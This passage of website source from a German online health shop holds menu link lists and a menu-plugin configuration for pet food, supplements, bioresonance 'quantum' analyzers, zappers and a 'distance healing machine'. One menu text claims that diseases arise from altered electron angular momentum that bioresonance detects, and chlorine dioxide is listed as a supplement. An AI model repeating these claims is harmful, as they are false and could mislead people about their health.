"470112305417-child-8925b5ec89841eea67be95c1ea6ee54a-legacy-hundefutter", title: "Hundefutter", items: ["/collections/trockenfutter-fuer-hunde","/collections/barf-frostfutter-fuer-hunde","/collections/futtererganzung-fuer-hunde","/collections/snacks-leckerlies-fuer-hunde","/collections/eis-fuer-hunde",], },{ id: "470110863625-child-7d44399c21b58583c08ad64cc28cd6c7-legacy-katzen", title: "KATZEN", items: ["/collections/premium-katzenfutter","/collections/pflege-hygiene-fuer-katzen","/collections/katzen-aufzucht-alter-nahrungsergaenzung","/collections/gesundheit-bei-katzen",], },{ id: "470112502025-child-d18f068e1deaa67def1a55f33740389b-legacy-katzenfutter", title: "Katzenfutter", items: ["/collections/trockenfutter-fuer-katzen","/collections/barf-frostfutter-fuer-katzen","/collections/futterergaenzung-fuer-katzen","/collections/snacks-leckerlies-fuer-katzen",], },{ id: "470112829705-child-176e83854dd75b706964b1c35a4e170f-legacy-pflege-hygiene", title: "Pflege & Hygiene", items: ["/collections/fell-hautpflege-fuer-katzen","/collections/augenpflege-fuer-katzen","/collections/ohrenpflege-fuer-katzen","/collections/zahnpflege-maulhygiene-fuer-katzen",], },{ id: "470113616137-child-4b4a151192e191c048fe5c6c9679ccda-legacy-katzen-zucht-alter", title: "Katzen - Zucht & Alter", items: ["/collections/katzen-zucht-gesundheit","/collections/alte-katzen-ernaehrung",], },{ id: "470113714441-child-e74b18bc08ec92f79ffa4d4ecb1c7365-legacy-gesundheit", title: "Gesundheit", items: ["/collections/bewegungsapparat-bei-katzen","/collections/gesunde-atemwege-bei-katzen","/collections/herz-kreislauf-bei-katzen","/collections/magen-darm-bei-katzen","/collections/stoffwechsel-leber-bei-katzen","/collections/immunsystem-bei-katzen","/collections/stress-bei-katzen",], },{ id: "470110896393-child-8799329bb52a40332fdc6cee71d99f62-legacy-pferde", title: "PFERDE", items: ["/collections/premium-pferdefutter","/collections/pflege-hygiene-bei-pferden","/collections/fohlen-zucht-alter","/collections/gesundheit-bei-pferden","/collections/zubehoer-dosierung-fuer-pferde",], },{ id: "470114697481-child-6959f2f2cf938ce9496105d1694fad28-legacy-pferdefutter", title: "Pferdefutter", items: ["/collections/belohnung-fuer-pferde","/collections/oele-mineralstoffe-fuer-pferde","/collections/kraftfutter-fuer-pferde",], },{ id: "470114828553-child-b6e5154f52341939772da3df829e6e79-legacy-pflege-hygiene", title: "Pflege & Hygiene", items: ["/collections/pflege-zaehne-maul-bei-pferden","/collections/ohrenpflege-bei-pferden","/collections/fell-haut-pflege-fuer-pferde",], },{ id: "470114959625-child-130fa2d79989982d60cb63b81dcd789a-legacy-fohlen-zucht-alter", title: "Fohlen - Zucht & Alter", items: ["/collections/fohlen-zucht-nahrungsergaenzung","/collections/alte-pferde-nahrungsergaenzung",], },{ id: "470115057929-child-7c886600bdf5c8f535f366072b9fab94-legacy-gesundheit", title: "Gesundheit", items: ["/collections/bewegungsapparat-und-hufe-bei-pferden","/collections/lunge-bei-pferden-nahrungsergaenzung","/collections/gesundheit-herz-kreislauf-bei-pferden","/collections/stoffwechsel-leber-bei-pferden","/collections/magen-darm-pferde-nahrungsergaenzung","/collections/blase-nieren-pferde-gesundheit","/collections/gesundes-immunsystem-pferde","/collections/nerven-leistung-fuer-pferde",], },{ id: "470115352841-child-52f9b324ae4fd346127aa35168f49169-legacy-zubehoer-dosierung", title: "Zubehör & Dosierung", items: ["/collections/zubehoer-fuer-pferde","/collections/dosierungshilfe-fuer-pferde",], },{ id: "470045720841-child-5b2d0328dcf092c81d34f3c3f3875e0f-legacy-hunde", title: "HUNDE", items: ["/collections/premium-hundefutter","/collections/pflege-und-hygiene-fuer-hunde","/collections/gesundheit-bei-hunden","/collections/welpen-zucht-alter-nahrung",], },{ id: "470117843209-child-f89b5efd22ef2666da6b4b3b528f9ff7-legacy-hundefutter", title: "Hundefutter", items: ["/collections/trockenfutter-fuer-hunde","/collections/barf-frostfutter-fuer-hunde","/collections/futtererganzung-fuer-hunde","/collections/snacks-leckerlies-fuer-hunde","/collections/eis-fuer-hunde",], },{ id: "470118039817-child-41167bd215c6adfabdced9ffbbd10a8d-legacy-pflege-hygiene", title: "Pflege & Hygiene", items: ["/collections/fell-hautpflege-fuer-hunde","/collections/augenpflege-fuer-hunde","/collections/ohrenpflege-fuer-hunde","/collections/zahnplege-maulhygiene-fuer-hunde",], },{ id: "470118236425-child-d091030f5173c9edabbf5142e4bc3ba5-legacy-gesundheit", title: "Gesundheit", items: ["/collections/bewegungsapparat-nahrungergaenzung","/collections/atemwege-bei-hunden-nahrungsergaenzung","/collections/herz-kreislauf-bei-hunden","/collections/magen-darm-nahrungsergaenzung","/collections/stoffwechsel-leber-hunde","/collections/immunsystem-bei-hunden","/collections/hilfe-stress-bei-hunden",], },{ id: "470118498569-child-833f9188c8063ed89384ad54b7e1c2b9-legacy-welpen-alter", title: "Welpen & Alter", items: ["/collections/welpen-aufzucht-nahrungsergaenzung","/collections/hunde-im-alter-gesundheit",], },{ id: "470117384457-child-e46d037af795cbb49086e4a55803c187-legacy-katzen", title: "KATZEN", items: ["/collections/premium-katzenfutter","/collections/pflege-hygiene-fuer-katzen","/collections/gesundheit-bei-katzen","/collections/katzen-aufzucht-alter-nahrungsergaenzung",], },{ id: "470124495113-child-a92ec48cc007b1725b09133328738c48-legacy-katzenfutter", title: "Katzenfutter", items: ["/collections/trockenfutter-fuer-katzen","/collections/barf-frostfutter-fuer-katzen","/collections/futterergaenzung-fuer-katzen","/collections/snacks-leckerlies-fuer-katzen",], },{ id: "470125314313-child-73d0b89ee673e36576d56de3e5205a3d-legacy-pflege-hygiene", title: "Pflege & Hygiene", items: ["/collections/fell-hautpflege-fuer-katzen","/collections/augenpflege-fuer-katzen","/collections/ohrenpflege-fuer-katzen","/collections/zahnpflege-maulhygiene-fuer-katzen",], },{ id: "470125510921-child-848db10cc14b65a86785e36581d8c920-legacy-gesundheit", title: "Gesundheit", items: ["/collections/bewegungsapparat-bei-katzen","/collections/gesunde-atemwege-bei-katzen","/collections/herz-kreislauf-bei-katzen","/collections/magen-darm-bei-katzen","/collections/stoffwechsel-leber-bei-katzen","/collections/immunsystem-bei-katzen","/collections/stress-bei-katzen",], },{ id: "470125773065-child-6d0b01ccf2a4849a29b98c59818a81dd-legacy-zucht-alter", title: "Zucht & Alter", items: ["/collections/katzen-zucht-gesundheit","/collections/alte-katzen-ernaehrung",], },{ id: "470117417225-child-4a3335729dcc28c3800c63fca628b5dc-legacy-pferde", title: "PFERDE", items: ["/collections/premium-pferdefutter","/collections/pflege-hygiene-bei-pferden","/collections/gesundheit-bei-pferden","/collections/fohlen-zucht-alter",], },{ id: "470125904137-child-eac98cc1f19cae16279639de8201deed-legacy-pferdefutter", title: "Pferdefutter", items: ["/collections/belohnung-fuer-pferde","/collections/oele-mineralstoffe-fuer-pferde","/collections/kraftfutter-fuer-pferde",], },{ id: "470126035209-child-8a86fe7094febd1e75acf9912ee20457-legacy-pflege-hygiene", title: "Pflege & Hygiene", items: ["/collections/pflege-zaehne-maul-bei-pferden","/collections/ohrenpflege-bei-pferden","/collections/fell-haut-pflege-fuer-pferde",], },{ id: "470126297353-child-1f0d63dc96c5170332fccb31a8029355-legacy-gesundheit", title: "Gesundheit", items: ["/collections/bewegungsapparat-und-hufe-bei-pferden","/collections/lunge-bei-pferden-nahrungsergaenzung","/collections/gesundheit-herz-kreislauf-bei-pferden","/collections/stoffwechsel-leber-bei-pferden","/collections/magen-darm-pferde-nahrungsergaenzung","/collections/blase-nieren-pferde-gesundheit","/collections/gesundes-immunsystem-pferde","/collections/nerven-leistung-fuer-pferde",], },{ id: "470126592265-child-160c59e2e02994f064e584457618a028-legacy-zucht-alter", title: "Zucht & Alter", items: ["/collections/fohlen-zucht-nahrungsergaenzung","/collections/alte-pferde-nahrungsergaenzung",], },{ id: "470045655305-child-bf6d0d4a1bde7b3f1cb31a9401dad299-legacy-nahrungsergaenzung", title: "NAHRUNGSERGÄNZUNG", items: ["/collections/aminosaeuren-nahrungsergaenzung","/collections/vitamine-2","/collections/mineralstoffe-und-spurenelemente-nahrungsergaenzung","/collections/schwarzer-knoblauch","/collections/ziegenkolostrum","/collections/sonstige",], },{ id: "470126985481-child-02a90daeebc351589f6920fc13216174-legacy-vitamine", title: "Vitamine", items: ["/collections/vitamin-b12","/collections/vitamin-c",], },{ id: "470127509769-child-9e4109dcf32373d4cc8d265712993421-legacy-aminosaeuren", title: "Aminosäuren", items: ["/collections/bcaa","/collections/lysin","/collections/methionin","/collections/phenylalanin","/collections/tryptophan","/collections/arginin","/collections/histidin","/collections/alanin","/collections/cystein","/collections/glutamin","/collections/glutaminsaure","/collections/glycin","/collections/prolin","/collections/tyrosin",], },{ id: "470128951561-child-ec8a51dcaecf44228588f5f3ae8846d9-legacy-mineralstoffe", title: "Mineralstoffe", items: ["/collections/magnesium",], },{ id: "470129312009-child-e980a6db3d3d8d29557dfde808cd5701-legacy-sonstige", title: "Sonstige", items: ["/collections/chlordioxid","/collections/algen","/collections/fruchtpulver","/collections/gemusepulver","/collections/gewurze-salze","/collections/superfood",], },{ id: "main-menu-new", title: "Main menu (new)", items: ["/","/collections/all","/collections/herzratenvariabilit-hrv-messung","/collections/bioresonanztherapie","/collections/nahrungsergaenzungsmittel-fuer-mensch","/collections/themen","/blogs/gesundheits-blog","/pages/faq-new",], },{ id: "518292472073-child-8915bc49dae6de93618ceee112e03cf3-legacy-shop-all", title: "Shop All", items: ["/collections/quanten-resonanz-analysator","/collections/bioresonanztherapie",], },{ id: "shop", title: "Shop", items: ["/collections/all","/collections/herzratenvariabilit-hrv-messung","/collections/bioresonanztherapie","/collections/human-nutrition",], },{ id: "learn", title: "Learn", items: ["/pages/bio-quantum","/blogs/gesundheits-blog","/pages/faq-new","/pages/contacts-page",], },{ id: "more", title: "More", items: ["/policies/privacy-policy","/policies/terms-of-service","/policies/refund-policy","/policies/shipping-policy",], },{ id: "other", title: "Other", items: ["https://www.resovital.de/account/login",], },{ id: "519218102537-child-6b5f225155cf9004e0020a4cbc910940-legacy-quanten-resonanz-systeme", title: "Quanten Resonanz Systeme", items: ["/products/bio-quantum-analyzer-dm-918-c-mit-neuer-software-version-2026-autark","/products/quantum-resonance-magnetic-analyzer-dm-917-software-version-2026-autark","/products/pet-scanner-gesundheitsanalyse-fur-hunde-und-katzen","/products/software-quanten-resonanz-magnetischer-analysator-version-2026-autark-deutsch",], },{ id: "519218299145-child-3272301eed4dd222d524b8876b4968e9-legacy-bioresonanz", title: "Bioresonanz", items: ["/products/diamond-shield-crystal-zapper","/products/diamond-shield-crystal-zapper-inkl-fraktal-verstarker","/products/diamond-shield-zapper-ie-inkl-fraktal-verstarker",], },{ id: "525220872457-child-1c879d9251a8d3ec30096b50d572e987-legacy-orgon", title: "Orgon", items: ["/collections/orgonstrahler","/collections/orgon-zubehor",], },{ id: "525226246409-child-2409f49d6eed4df8376c1edf6b701893-legacy-orgon", title: "Orgon", items: ["/collections/orgonstrahler","/collections/orgon-zubehor",], },{ id: "525291290889-child-b040e950e42901a2bad9ebff5b928ef3-legacy-vitazapper-frequenzsysteme", title: "VitaZapper® - Frequenzsysteme", items: ["/collections/vitazapper-gerate","/collections/vitazapper%C2%AE-zubehor","/collections/vitazapper-programm-karten","/collections/vitazapper-e-karten","/collections/vitazapper-o-karten",], },{ id: "525293027593-child-be98653a0ef58fe1b6a93853967a936c-legacy-vitazapper-frequenzsysteme", title: "VitaZapper - Frequenzsysteme", items: ["/collections/vitazapper-gerate","/collections/vitazapper%C2%AE-zubehor","/collections/vitazapper-programm-karten","/collections/vitazapper-e-karten","/collections/vitazapper-o-karten","/collections/vitazapper-leere-chipkarte","/collections/vitazapper-test-lexikonkarten-menschen",], },{ id: "470110667017-child-58c6ee33ee733c6194906f59fa2a8f67-legacy-wohlbefinden", title: "Wohlbefinden", items: ["/collections/aetherische-lotus-oele",], },{ id: "customer-account-main-menu", title: "Hauptmenü des Kundenkontos", items: ["/","https://shopify.com/57924550812/account/orders?locale=de&region_country=DE",], },{ id: "599021715721-child-f384c4f0357641d26f233bfc9a7f8fed-legacy-schwarzer-knoblauch", title: "Schwarzer Knoblauch", items: ["/products/schwarzer-knoblauch-kapseln-60-stuck-a-750-mg-1","/products/schwarzer-knoblauch-knollen-4-stuck","/products/schwarzer-knoblauch-pulver-100-g","/products/schwarzer-knoblauch-zehen-100-g",], },{ id: "651600625929-child-ff4d2f29eb32cd6760817f7f68acfc2a-legacy-ziegenkolostrum", title: "Ziegenkolostrum", items: ["/products/ziegenkolostrum-pulver","/products/ziegenkolostrum-kapseln",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":170088,"priority":0,"data":{"menu_selector":"navigator","theme_selector":"theme","transition":"none","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-591870","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Bioresonanz- und NLS-Systeme","submenu_mega_width":"900","submenu_masonry":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"278964076700","handle":"bioresonanztherapie","title":"Bioresonanztherapie","image":{"altText":null,"id":"1613591445660","url":"https://cdn.shopify.com/s/files/1/0579/2455/0812/collections/Mockupstartbildschirmdownloaded_3MyAsyRwQT_1024x1024_2x_1900x_e00c9a8e-61ba-4cb8-8493-1581a04b9ad7.png?v=1637840481"}}}},"menus":[{"id":"tmenu-menu-292303","setting":{"item_layout":"text","title":"Quantum Analyzer","item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-580329","setting":{"item_layout":"text","title":"Bio-Quantum Analyzer DM-918-C","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357315228","handle":"quantum-analyzer","title":"Bio-Quantum Analyzer","image":null}},"product":null},"menus":[]},{"id":"tmenu-menu-384825","setting":{"item_layout":"text","title":"Quantum Resonance Magnetic Analyzer DM-917","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"product":null},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-996357","setting":{"item_layout":"icon","title":"Pet Scanner","item_display":true,"column_width":4,"hidden_mobile":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357380764","handle":"pet-scanner","title":"PET-SCANNER","image":null},"filter":"Pet Scanner"}},"menus":[{"id":"tmenu-menu-248018","setting":{"item_layout":"product","title":"PET-SCANNER","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357380764","handle":"pet-scanner","title":"Pet Scanner","image":null},"filter":"PET-SCANNER"},"product":{"id":"7017576530076","handle":"pet-scanner-gesundheitsanalyse-fur-hunde-und-katzen","title":"PET-SCANNER - Gesundheitsanalyse für Hunde und Katzen","image":{"src":"https://cdn.shopify.com/s/files/1/0579/2455/0812/products/PetQuantumScannermanual_Page1_Image1-Kopie_1024x1024_2x_94d11acd-7573-459c-9574-9d1076a3a93f.jpg?v=1631268220"},"price":"399.90","priceCompare":null},"product_image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-276836","setting":{"item_layout":"image","title":"In der Quantenmedizin gehen wir davon aus, dass Krankheiten entstehen, weil sich der Drehimpuls der Elektronen verändert. Dies hat zur Folge, dass sich die Atome verändern, was eine Veränderung der Biomoleküle, Zellen und schließlich des gesamten Organs verändert. Die Bioresonanz misst und analysiert diese Abweichungen.","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/159226/61854d96d4d4f369598ccc3beab10bd563b74bec91532bbaa5cef02d82155123.jpeg","hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-601002","setting":{"item_layout":"text","title":"Diamond Shield","item_display":true,"column_width":4,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-440372","setting":{"item_layout":"text","title":"Diamond Shield Zapper","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357413532","handle":"diamond-shield-zapper","title":"Diamond Shield Zapper","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214324","setting":{"item_layout":"text","title":"Software","item_display":true,"column_width":4,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-184889","setting":{"item_layout":"text","title":"Quanten Resonanz Analysator","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357347996","handle":"quanten-resonanz-analysator","title":"Quanten Resonanz Analysator","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-375536","setting":{"item_layout":"text","title":"NLS-Systeme","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7282498502812","handle":"bioplasm-nls-health-tomography-scanner","title":"Bioplasm-NLS Health Tomography Scanner","image":{"src":"https://cdn.shopify.com/s/files/1/0579/2455/0812/products/IMG_20190413_154848.jpg?v=1650128576"},"price":"995.00","priceCompare":"1250.00"}},"item_display":true},"menus":[{"id":"tmenu-menu-100089","setting":{"item_layout":"icon","title":"Bioplasm-NLS","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7282498502812","handle":"bioplasm-nls-health-tomography-scanner","title":"Bioplasm-NLS Health Tomography Scanner","image":{"src":"https://cdn.shopify.com/s/files/1/0579/2455/0812/products/IMG_20190413_154848.jpg?v=1650128576"},"price":"995.00","priceCompare":"1250.00"}}},"menus":[]},{"id":"tmenu-menu-133122","setting":{"item_layout":"icon","title":"Biophilia Guardian A1 NLS Bioresonanz System für Hunde","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7283847200924","handle":"biophilia-guardian-a1-nls-bioresonanz-system-fur-hunde","title":"Biophilia Guardian A1 NLS Bioresonanz System für Hunde","image":{"src":"https://cdn.shopify.com/s/files/1/0579/2455/0812/products/001.jpg?v=1650277784"},"price":"1995.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-596574","setting":{"item_layout":"text","title":"Biophilia Guardian A2 NLS Bioresonanz System für Pferde","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283823079580","handle":"biophilia-guardian-a2-nls-fur-pferde","title":"Biophilia Guardian A2 NLS für Pferde","image":null}},"item_display":false},"menus":[]},{"id":"tmenu-menu-698131","setting":{"item_layout":"icon","title":"ISHA Remote Quantum Meta Black Box DNA&RNA-Best Distance Healing Machine V2.0","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"collection":null,"product":{"id":"7284115341468","handle":"isha-remote-quantum-meta-black-box-dna-rna-best-distance-healing-machine-v2-0","title":"ISHA Remote Quantum Meta Black Box DNA&RNA-Best Distance Healing Machine V2.0","image":{"src":"https://cdn.shopify.com/s/files/1/0579/2455/0812/products/1dd571542f-600x600.jpg?v=1650297807"},"price":"490.00","priceCompare":"580.00"}}},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-840135","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Nahrungsergänzung","submenu_mega_width":"900","submenu_masonry":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"279212097692","handle":"nahrungsergaenzungsmittel-fuer-mensch","title":"Nahrungsergänzungsmittel für Menschen","image":null}}},"menus":[{"id":"tmenu-menu-820601","setting":{"item_layout":"text","title":"Vitamine","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281387958428","handle":"vitamine","title":"VITAMINE","image":null}}},"menus":[{"id":"tmenu-menu-185537","setting":{"item_layout":"html","title":"Vitamin A","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281387991196","handle":"vitamin-a","title":"Vitamin A","image":null}}},"menus":[]},{"id":"tmenu-menu-780402","setting":{"item_layout":"text","title":"Vitamin B12","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357544604","handle":"vitamin-b12","title":"Vitamin B12","image":null}}},"menus":[]},{"id":"tmenu-menu-548831","setting":{"item_layout":"text","title":"Vitamin C","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357642908","handle":"vitamin-c","title":"Vitamin C","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-814259","setting":{"item_layout":"text","title":"Aminosäuren","item_display":true,"column_width":4,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358101660","handle":"aminosaeuren-nahrungsergaenzung","title":"Aminosäuren","image":null}}},"menus":[{"id":"tmenu-menu-941387","setting":{"item_layout":"text","title":"BCAA","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358134428","handle":"bcaa","title":"BCAA","image":null}}},"menus":[]},{"id":"tmenu-menu-126951","setting":{"item_layout":"text","title":"Lysin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358167196","handle":"lysin","title":"Lysin","image":null}}},"menus":[]},{"id":"tmenu-menu-778867","setting":{"item_layout":"text","title":"Methionin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358199964","handle":"methionin","title":"Methionin","image":null}}},"menus":[]},{"id":"tmenu-menu-686768","setting":{"item_layout":"text","title":"Phenylalanin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358232732","handle":"phenylalanin","title":"Phenylalanin","image":null}}},"menus":[]},{"id":"tmenu-menu-267343","setting":{"item_layout":"text","title":"Tryptophan","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358298268","handle":"tryptophan","title":"Tryptophan","image":null}}},"menus":[]},{"id":"tmenu-menu-224653","setting":{"item_layout":"text","title":"Arginin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358331036","handle":"arginin","title":"Arginin","image":null}}},"menus":[]},{"id":"tmenu-menu-252250","setting":{"item_layout":"text","title":"Histidin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358363804","handle":"histidin","title":"Histidin","image":null}}},"menus":[]},{"id":"tmenu-menu-247239","setting":{"item_layout":"text","title":"Alanin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358396572","handle":"alanin","title":"Alanin","image":null}}},"menus":[]},{"id":"tmenu-menu-742321","setting":{"item_layout":"text","title":"Cystein","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358462108","handle":"cystein","title":"Cystein","image":null}}},"menus":[]},{"id":"tmenu-menu-920393","setting":{"item_layout":"text","title":"Glutamin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358494876","handle":"glutamin","title":"Glutamin","image":null}}},"menus":[]},{"id":"tmenu-menu-102360","setting":{"item_layout":"text","title":"Glutaminsäure","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358560412","handle":"glutaminsaure","title":"Glutaminsäure","image":null}}},"menus":[]},{"id":"tmenu-menu-508878","setting":{"item_layout":"text","title":"Glycin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358593180","handle":"glycin","title":"Glycin","image":null}}},"menus":[]},{"id":"tmenu-menu-353216","setting":{"item_layout":"text","title":"Prolin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358625948","handle":"prolin","title":"Prolin","image":null}}},"menus":[]},{"id":"tmenu-menu-332583","setting":{"item_layout":"text","title":"Tyrosin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358691484","handle":"tyrosin","title":"Tyrosin","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-371707","setting":{"item_layout":"text","title":"Sonstige","item_display":true,"column_width":12},"menus":[{"id":"tmenu-menu-843486","setting":{"item_layout":"icon","title":"Chlordioxid","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283583774876","handle":"chlordioxid","title":"Chlordioxid","image":null}}},"menus":[]},{"id":"tmenu-menu-383447","setting":{"item_layout":"text","title":"Algen","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358822556","handle":"algen","title":"Algen","image":null}}},"menus":[]},{"id":"tmenu-menu-195970","setting":{"item_layout":"text","title":"Fruchtpulver","item_display":false,"column_width":12,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358855324","handle":"fruchtpulver","title":"Fruchtpulver","image":null}}},"menus":[]},{"id":"tmenu-menu-573077","setting":{"item_layout":"text","title":"Gemüsepulver","item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358888092","handle":"gemusepulver","title":"Gemüsepulver","image":null}}},"menus":[]},{"id":"tmenu-menu-644540","setting":{"item_layout":"text","title":"Gewürze & Salze","item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358920860","handle":"gewurze-salze","title":"Gewürze & Salze","image":null}}},"menus":[]},{"id":"tmenu-menu-345681","setting":{"item_layout":"text","title":"Öle & Fettsäuren","item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358953628","handle":"ole-fettsauren","title":"Öle & Fettsäuren","image":null}}},"menus":[]},{"id":"tmenu-menu-978746","setting":{"item_layout":"text","title":"Superfood","item_display":false,"column_width":12,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358986396","handle":"superfood","title":"Superfood","image":null}}},"menus":[]},{"id":"tmenu-menu-390314","setting":{"item_layout":"text","title":"Vitalpilze","item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359051932","handle":"vitalpilze","title":"Vitalpilze","image":null}}},"menus":[]},{"id":"tmenu-menu-481178","setting":{"item_layout":"text","title":"Zubehör NEM","item_display":false,"column_width":12,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359084700","handle":"zubehor-nem","title":"Zubehör NEM","image":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-840803","setting":{"item_layout":"image","title":"Hier noch einen passenden Text für den Unterbereich einfügen. Um die allgemeine Form besser beurteilen zu können, schreibe ich hier einfach mal ein bisschen Mustertext rein. Dieser wird allgemein auch als Blindtext bezeichnet. Blind ist dieser Text von Geburt an. Aber es ist nicht schlimm ein blinder Text zu sein. Manchmal wird man sogar gelesen. Das gelingt nicht allen Texten.","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/159226/ec00affb8528316ae8954f1ab6e434681d53731684e0638ebbcbc6b0cd79d830.jpeg","hidden_mobile":true,"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-466608","setting":{"item_layout":"text","title":"Mineralstoffe & Spurenelemente","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357806748","handle":"mineralstoffe-und-spurenelemente-nahrungsergaenzung","title":"Mineralstoffe & Spurenelemente","image":null}}},"menus":[{"id":"tmenu-menu-381810","setting":{"item_layout":"text","title":"Magnesium","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357839516","handle":"magnesium","title":"Magnesium","image":null}}},"menus":[]},{"id":"tmenu-menu-924966","setting":{"item_layout":"text","title":"Eisen","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357905052","handle":"eisen","title":"Eisen","image":null}}},"menus":[]},{"id":"tmenu-menu-971805","setting":{"item_layout":"text","title":"MSM & Co","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357937820","handle":"msm-co","title":"MSM & Co","image":null}}},"menus":[]},{"id":"tmenu-menu-167292","setting":{"item_layout":"text","title":"Selen","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283357970588","handle":"selen","title":"Selen","image":null}}},"menus":[]},{"id":"tmenu-menu-854287","setting":{"item_layout":"text","title":"Silizium","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358003356","handle":"silizium","title":"Silizium","image":null}}},"menus":[]},{"id":"tmenu-menu-539724","setting":{"item_layout":"text","title":"Zink","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358036124","handle":"zink","title":"Zink","image":null}}},"menus":[]},{"id":"tmenu-menu-820663","setting":{"item_layout":"text","title":"Jod","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283358068892","handle":"jod","title":"Jod","image":null}}},"menus":[]},{"id":"tmenu-menu-129319","setting":{"item_layout":"text","title":"Mitochondrien 